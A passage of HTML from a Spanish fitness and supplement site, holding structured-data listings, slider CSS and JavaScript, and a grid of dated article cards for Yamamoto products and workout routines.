ZZ","contentUrl":"/extern-imagesmusculoso/rutina-de-rene-zz-musculoso-1.jpg","url":"/rutina-de-rene-zz/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Michele Morrone","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg","url":"/rutina-y-dieta-de-michele-morrone/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Nick Walker","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-nick-walker-musculoso-1.jpg","url":"/rutina-y-dieta-de-nick-walker/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Hadi Choopan","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-hadi-choopan-musculoso-1.jpg","url":"/rutina-y-dieta-de-hadi-choopan/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Michal Križo","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-michal-krizo-musculoso-1.jpg","url":"/rutina-y-dieta-de-michal-krizo/"},{"@type":"ImageObject","name":"Retención de agua | Consejos efectivos para drenar el exceso de líquidos","contentUrl":"","url":"/es_es/blog/post/retencion-de-agua-consejos-efectivos-para-drenar-el-exceso-de-liquidos-a1970"},{"@type":"ImageObject","name":"Pump vs. Volumización celular en el culturismo","contentUrl":"","url":"/es_es/blog/post/pump-vs-volumizacion-celular-en-el-culturismo-a130"},{"@type":"ImageObject","name":"✅ Rutina gimnasio y dieta de Joan Pradells","contentUrl":"/extern-imagesmusculoso/rutina-gimnasio-y-dieta-de-joan-pradells-musculoso-1.jpg","url":"/rutina-gimnasio-y-dieta-de-joan-pradells/"},{"@type":"ImageObject","name":"Precauciones y efectos secundarios al tomar BCAA: información esencial","contentUrl":"","url":"/precauciones-y-efectos-secundarios-al-tomar-bcaa-informacion-esencial/"},{"@type":"ImageObject","name":"✅ Rutina completa de Ana Cozar","contentUrl":"/extern-imagesmusculoso/rutina-completa-de-ana-cozar-musculoso-1.jpg","url":"/rutina-completa-de-ana-cozar/"},{"@type":"ImageObject","name":"Entrevista con Francisco Gurdiel - Bacterianutritiva","contentUrl":"","url":"/entrevista-francisco-gurdiel/"},{"@type":"ImageObject","name":"Privacy Policy","contentUrl":"","url":"/es_es/privacy-policy"},{"@type":"ImageObject","name":"✅Rutina y Dieta de ZYZZ -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-zyzz-musculoso-1.jpg","url":"/rutina-y-dieta-de-zyzz/"},{"@type":"ImageObject","name":"Descuentos - Yamamoto","contentUrl":"","url":"/es_es/descuentos"},{"@type":"ImageObject","name":"Rehidratación - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/rehidratacion"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION OmegaPRO IFOS™ 240 softgels","contentUrl":"","url":"/es_es/yamamoto-nutrition-omegapro-ifostm-240-softgels-iaf00093423"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Recolasi 30 cápsula","contentUrl":"","url":"/es_es/yamamoto-research-recolasi-30-capsula-iaf00112642"},{"@type":"ImageObject","name":"✅ Ejemplo de DIETA saludable para mantener un cuerpo musculoso -","contentUrl":"/extern-imagesmusculoso/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso-musculoso-1.jpg","url":"/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso/"},{"@type":"ImageObject","name":"Condiciones de venta","contentUrl":"","url":"/es_es/condiciones-de-venta"},{"@type":"ImageObject","name":"Verano con la topetón del bebé. Combatiendo el calor y manteniéndose saludable","contentUrl":"","url":"/es_es/blog/post/verano-con-la-barriguita-combatiendo-el-calor-y-manteniendose-saludable-a1831"},{"@type":"ImageObject","name":"Modelo 231","contentUrl":"","url":"/es_es/modelo-231-es"},{"@type":"ImageObject","name":"Fisiología y nutrición del entrenamiento en altura","contentUrl":"","url":"/es_es/blog/post/fisiologia-y-nutricion-del-entrenamiento-en-altura-a1935"},{"@type":"ImageObject","name":"Mr. Olympia 2015","contentUrl":"","url":"/es_es/blog/post/mr-olympia-2015-a186"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Energan 700 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-energan-700-gramos-p00043725"},{"@type":"ImageObject","name":"✅ Rutina de Jean Claude Van Damme","contentUrl":"/extern-imagesmusculoso/rutina-de-jean-claude-van-damme-musculoso-1.jpg","url":"/rutina-de-jean-claude-van-damme/"},{"@type":"ImageObject","name":"Garantias - Yamamoto","contentUrl":"","url":"/es_es/garantias"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Rubiel Mosquera","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-rubiel-mosquera-musculoso-1.jpg","url":"/rutina-y-dieta-de-rubiel-mosquera/"},{"@type":"ImageObject","name":"Las enfermedades del bienestar","contentUrl":"","url":"/es_es/blog/post/las-enfermedades-del-bienestar-a1975"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Cordyceps PLUS Cordyceps CS-4® 60 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-cordyceps-plus-cordyceps-cs-4r-60-capsulas-iaf00113461"},{"@type":"ImageObject","name":"Devoluciones y Reembolsos - Yamamoto","contentUrl":"","url":"/es_es/devoluciones-y-reembolsos"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Llados Fitness","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-llados-fitness-musculoso-1.jpg","url":"/rutina-y-dieta-de-llados-fitness/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Kim Angel","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-kim-angel-musculoso-1.jpg","url":"/rutina-y-dieta-de-kim-angel/"},{"@type":"ImageObject","name":"V Ups para abdominales fuertes: progresiones de principiante a avanzado","contentUrl":"","url":"/v-ups-para-abdominales-fuertes-progresiones-de-principiante-a-avanzado/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Samson Dauda","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-samson-dauda-musculoso-1.jpg","url":"/rutina-y-dieta-de-samson-dauda/"},{"@type":"ImageObject","name":"¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/SXp7PWY10Js/0.jpg","url":"/cuantos/cuantos-kilos-se-pierden-tras-una-colonoscopia/"},{"@type":"ImageObject","name":"✅ Rutina de Clarence Kennedy -","contentUrl":"/extern-imagesmusculoso/rutina-de-clarence-kennedy-musculoso-1.jpg","url":"/rutina-de-clarence-kennedy/"},{"@type":"ImageObject","name":"Quienes somos","contentUrl":"","url":"/es_es/quienes-somos"},{"@type":"ImageObject","name":"Descubre efectos y contraindicaciones de suplementos BCAA: la verdad sobre su calidad","contentUrl":"","url":"/descubre-efectos-y-contraindicaciones-de-suplementos-bcaa-la-verdad-sobre-su-calidad/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Madelman","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-madelman-musculoso-1.jpg","url":"/rutina-y-dieta-de-madelman/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Glutamine POWDER 1000 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glutamine-powder-1000-gramos-iaf00113280"},{"@type":"ImageObject","name":"Más de 25 refrigerios saludables para reuniones (rápidos y fáciles)","contentUrl":"/extern-imageswfitzone/mas-de-25-refrigerios-saludables-para-reuniones-rapidos-y-faciles-1.jpg","url":"/mas-de-25-refrigerios-saludables-para-reuniones-rapidos-y-faciles/"},{"@type":"ImageObject","name":"Descubre los sorprendentes pescados con bajo contenido de hierro | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/4Gag6-Bn-gc/0.jpg","url":"/hierro/pescados-bajos-en-hierro/"},{"@type":"ImageObject","name":"Descubre la verdad sobre las semillas de lino: ¿Engordan o no? | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/4mG3s7oowkY/0.jpg","url":"/engorda/las-semillas-de-lino-engordan/"},{"@type":"ImageObject","name":"Preentrenamiento: ¿qué son? ¿Funcionan?","contentUrl":"","url":"/es_es/blog/post/preentrenamiento-que-son-funcionan-a1971"},{"@type":"ImageObject","name":"✅Rutina y dieta de Triple H -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-triple-h-musculoso-1.jpg","url":"/rutina-y-dieta-de-triple-h/"},{"@type":"ImageObject","name":"Adiós al dolor: 5 remedios caseros para eliminar el grano en el ano | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/d3urLxj8KZI/0.jpg","url":"/casero/grano-en-el-ano-remedios-caseros/"},{"@type":"ImageObject","name":"Cross training | Qué es, mitos y verdades","contentUrl":"","url":"/es_es/blog/post/cross-training-que-es-mitos-y-verdades-a811"},{"@type":"ImageObject","name":"✅ Rutina de Viviane Winkler","contentUrl":"/extern-imagesmusculoso/rutina-de-viviane-winkler-musculoso-1.jpg","url":"/rutina-de-viviane-winkler/"},{"@type":"ImageObject","name":"✅ Rutina de Jordi Benlliure","contentUrl":"/extern-imagesmusculoso/rutina-de-jordi-benlliure-musculoso-1.jpg","url":"/rutina-de-jordi-benlliure/"},{"@type":"ImageObject","name":"Hidroferol cápsulas: descubre cómo tomarlo para optimizar tu bienestar | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/yJoXxoGPbYA/0.jpg","url":"/tomar/hidroferol-capsulas-como-tomarlo/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-research-vitamina-c-masticabile-purewayr-60-comprimidos-iaf00119665" itemprop="headline">YAMAMOTO RESEARCH Vitamina C Masticabile PureWay® 60 comprimidos</a></h2>

                <p><small>

                    <time datetime="2021-05-22T05:00:00+08:00" itemprop="datePublished">

                        22/05/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-research-vitamina-c-masticabile-purewayr-60-comprimidos-iaf00119665">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="22/05/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-research-collagene-idrolizzato-verisolr-30-sobres-de-5-g-p00057574" itemprop="headline">YAMAMOTO RESEARCH Collagene Idrolizzato Verisol® 30 sobres de 5 g</a></h2>

                <p><small>

                    <time datetime="2021-05-21T05:00:00+08:00" itemprop="datePublished">

                        21/05/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-research-collagene-idrolizzato-verisolr-30-sobres-de-5-g-p00057574">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="21/05/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/salud-y-bienestar/vitaminas" itemprop="headline">Vitaminas - Salud Y Bienestar</a></h2>

                <p><small>

                    <time datetime="2021-05-14T05:00:00+08:00" itemprop="datePublished">

                        14/05/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/salud-y-bienestar/vitaminas">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="14/05/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/blog/post/verano-con-la-barriguita-combatiendo-el-calor-y-manteniendose-saludable-a1831" itemprop="headline">Verano con la topetón del bebé. Combatiendo el calor y manteniéndose saludable</a></h2>

                <p><small>

                    <time datetime="2021-05-14T05:00:00+08:00" itemprop="datePublished">

                        14/05/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/blog/post/verano-con-la-barriguita-combatiendo-el-calor-y-manteniendose-saludable-a1831">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="14/05/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-multi-vitamin-60-comprimidos-iaf00120442" itemprop="headline">YAMAMOTO NUTRITION Multi VITAMIN 60 comprimidos</a></h2>

                <p><small>

                    <time datetime="2021-05-12T05:00:00+08:00" itemprop="datePublished">

                        12/05/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-multi-vitamin-60-comprimidos-iaf00120442">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/05/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/nutricion-deportiva/ganadores-de-peso" itemprop="headline">Ganadores de peso - Nutrición Deportiva</a></h2>

                <p><small>

                    <time datetime="2021-05-11T05:00:00+08:00" itemprop="datePublished">

                        11/05/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/nutricion-deportiva/ganadores-de-peso">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/05/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-carnitine-1000-90-comprimidos-iaf00078026" itemprop="headline">YAMAMOTO NUTRITION Carnitine 1000 90 comprimidos</a></h2>

                <p><small>

                    <time datetime="2021-04-27T04:00:00+08:00" itemprop="datePublished">

                        27/04/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-carnitine-1000-90-comprimidos-iaf00078026">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="27/04/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-research-fitoderm-30-capsulas-iaf00098395" itemprop="headline">YAMAMOTO RESEARCH Fitoderm 30 cápsulas</a></h2>

                <p><small>

                    <time datetime="2021-04-26T04:00:00+08:00" itemprop="datePublished">

                        26/04/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-research-fitoderm-30-capsulas-iaf00098395">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="26/04/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/salud-y-bienestar/minerales" itemprop="headline">Minerales - Salud Y Bienestar</a></h2>

                <p><small>

                    <time datetime="2021-04-25T04:00:00+08:00" itemprop="datePublished">

                        25/04/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/salud-y-bienestar/minerales">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="25/04/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/blog/post/las-enfermedades-del-bienestar-a1975" itemprop="headline">Las enfermedades del bienestar</a></h2>

                <p><small>

                    <time datetime="2021-04-24T04:00:00+08:00" itemprop="datePublished">

                        24/04/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/blog/post/las-enfermedades-del-bienestar-a1975">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="24/04/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/blog/category/featured" itemprop="headline">featured Yamamotonutrition ES</a></h2>

                <p><small>

                    <time datetime="2021-04-22T04:00:00+08:00" itemprop="datePublished">

                        22/04/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/blog/category/featured">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="22/04/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/blog/post/cross-training-objetivos-aspectos-positivos-y-negativos-a482" itemprop="headline">Cross training: objetivos, aspectos positivos y negativos</a></h2>

                <p><small>

                    <time datetime="2021-04-20T04:00:00+08:00" itemprop="datePublished">

                        20/04/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/blog/post/cross-training-objetivos-aspectos-positivos-y-negativos-a482">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/04/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-strongmass-2400-gramos-p00057214" itemprop="headline">YAMAMOTO NUTRITION StrongMASS 2400 gramos</a></h2>

                <p><small>

                    <time datetime="2021-04-19T04:00:00+08:00" itemprop="datePublished">

                        19/04/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-strongmass-2400-gramos-p00057214">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/04/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-research-astaxantina-astaziner-30-capsulas-iaf00116502" itemprop="headline">YAMAMOTO RESEARCH Astaxantina AstaZine® 30 cápsulas</a></h2>

                <p><small>

                    <time datetime="2021-04-18T04:00:00+08:00" itemprop="datePublished">

                        18/04/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-research-astaxantina-astaziner-30-capsulas-iaf00116502">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="18/04/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-glycobol-cluster-dextrintm-500-gramos-p00033933" itemprop="headline">YAMAMOTO NUTRITION GlycoBol Cluster Dextrin™ 500 gramos</a></h2>

                <p><small>

                    <time datetime="2021-04-17T04:00:00+08:00" itemprop="datePublished">

                        17/04/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-glycobol-cluster-dextrintm-500-gramos-p00033933">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="17/04/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/nutricion-deportiva/post-workout" itemprop="headline">Post-workout - Nutrición Deportiva</a></h2>

                <p><small>

                    <time datetime="2021-04-15T04:00:00+08:00" itemprop="datePublished">

                        15/04/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/nutricion-deportiva/post-workout">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="15/04/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/blog/post/entrenamiento-de-cross-training-para-empezar-reglas-y-principios-a1746" itemprop="headline">Entrenamiento de Cross training para empezar. Reglas y principios.</a></h2>

                <p><small>

                    <time datetime="2021-04-14T04:00:00+08:00" itemprop="datePublished">

                        14/04/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/blog/post/entrenamiento-de-cross-training-para-empezar-reglas-y-principios-a1746">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="14/04/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-glutamine-powder-300-gramos-iaf00116724" itemprop="headline">YAMAMOTO NUTRITION Glutamine Powder 300 gramos</a></h2>

                <p><small>

                    <time datetime="2021-03-26T03:00:00+08:00" itemprop="datePublished">

                        26/03/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-glutamine-powder-300-gramos-iaf00116724">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="26/03/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-magnesium-citrate-90-comprimidos-iaf00084862" itemprop="headline">YAMAMOTO NUTRITION Magnesium CITRATE 90 comprimidos</a></h2>

                <p><small>

                    <time datetime="2021-03-25T03:00:00+08:00" itemprop="datePublished">

                        25/03/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-magnesium-citrate-90-comprimidos-iaf00084862">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="25/03/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-alpha-lipoic-acid-100-capsulas-iaf00078230" itemprop="headline">YAMAMOTO NUTRITION Alpha LIPOIC ACID 100 cápsulas</a></h2>

                <p><small>

                    <time datetime="2021-03-23T03:00:00+08:00" itemprop="datePublished">

                        23/03/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-alpha-lipoic-acid-100-capsulas-iaf00078230">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="23/03/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-infusion-elite-400-gramos-p00053205" itemprop="headline">YAMAMOTO NUTRITION Infusion-ELITE 400 gramos</a></h2>

                <p><small>

                    <time datetime="2021-03-20T03:00:00+08:00" itemprop="datePublished">

                        20/03/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-infusion-elite-400-gramos-p00053205">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/03/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-about-breakfast-600-gramos-p00042081" itemprop="headline">YAMAMOTO NUTRITION About BREAKFAST 600 gramos</a></h2>

                <p><small>

                    <time datetime="2021-03-19T03:00:00+08:00" itemprop="datePublished">

                        19/03/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-about-breakfast-600-gramos-p00042081">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/03/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/descuentos" itemprop="headline">Descuentos - Yamamoto</a></h2>

                <p><small>

                    <time datetime="2021-03-16T03:00:00+08:00" itemprop="datePublished">

                        16/03/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/descuentos">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="16/03/2021">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/es_es/salud-y-bienestar/rehidratacion" itemprop="headline">Rehidratación - Salud Y Bienestar</a></h2>

                <p><small>

                    <time datetime="2021-03-14T03:00:00+08:00" itemprop="datePublished">

                        14/03/2021
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/salud-y-bienestar/rehidratacion">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="14/03/2021">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    
        <a href="/" rel="first">&laquo; Primera</a>

